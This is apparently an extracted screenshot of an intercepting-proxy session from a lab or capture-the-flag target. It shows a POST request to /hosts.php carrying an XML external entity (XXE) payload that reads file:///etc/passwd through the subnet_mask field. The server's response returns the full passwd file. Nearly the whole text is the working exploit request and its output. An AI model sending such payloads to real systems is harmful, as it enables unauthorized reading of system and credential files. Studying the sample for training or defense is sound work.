 Request
Pretty Raw \n Actions
1 POST /hosts.php HTTP/1.1
2 Host: 10.10.10.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 193
11
12 <?xml version="1.0"?>
13 <!DOCTYPE data [
14 <!ELEMENT data (ANY)>
15 <!ENTITY file SYSTEM "file:///etc/passwd">
16 ]>
17
18 <details>
19 <subnet_mask>
&file;
</subnet_mask>
20 <test>
</test>
21 </details>
Response
Pretty Raw Render \n Actions
8
9
10 There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 syslog:x:104:108::/home/syslog:/bin/false
33 _apt:x:105:65534::/nonexistent:/bin/false
34 messagebus:x:106:110::/var/run/dbus:/bin/false
35 uuidd:x:107:111::/run/uuidd:/bin/false
36 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
37 whoopsie:x:109:117::/nonexistent:/bin/false
38 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
39 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
41 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
42 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
43 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
44 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false